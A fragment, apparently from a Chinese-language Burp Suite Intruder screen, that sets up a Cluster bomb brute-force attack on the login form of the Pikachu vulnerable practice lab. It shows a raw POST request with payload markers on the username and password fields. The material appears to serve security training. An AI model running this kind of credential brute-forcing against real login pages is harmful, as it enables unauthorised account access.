 设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
Host: www.web.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.web.com/pikachu/vul/burteforce/bf_form.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Cookie: PHPSESSID=6vu8isrvb9je89v4b34gbi6bv1
Upgrade-Insecure-Requests: 1
username=§123§&password=§123§&submit=Login
添加 §
§清除
自动§
刷新